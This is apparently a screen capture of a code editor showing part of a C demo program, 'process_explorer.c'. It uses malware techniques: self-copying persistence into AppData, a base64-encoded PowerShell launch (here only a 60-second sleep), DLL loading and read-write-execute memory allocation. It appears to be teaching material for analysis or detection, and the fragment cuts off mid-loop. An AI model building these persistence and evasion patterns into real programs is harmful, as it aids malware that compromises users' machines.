 File Edit Selection ··· Search
C process_explorer.c C demo_dll.c ···
C: > Users > CyberYeti > Desktop > C process_explorer.c
31 //check current location for persistence
32 GetModuleFileName(NULL,self_path, 100);
33
34 // If not in AppData, perform persistence
35 if (strstr(self_path, "AppData") == 0)
36 {
37 copy_self_persist(self_path);
38 }
39
40 //powershell command: Start-Sleep -seconds 60
41 ShellExecute(NULL,NULL,"powershell.exe", "-enc UwB0AGEAcgB0AC0AUwBsAGUAZQBwACAA
42
43 //Load a library
44 h_demo_dll = LoadLibrary("demo_dll.dll");
45
46 //Allocate some memory
47 rwx_memory = VirtualAlloc(0, 0x100, 0x1000, 0x40);
48
49 for (int i = 0; i<200;i++) {
1
Restricted Mode 0 0 0 Ln 37, Col 35 Spaces: 4 UTF-8 CRLF C
FN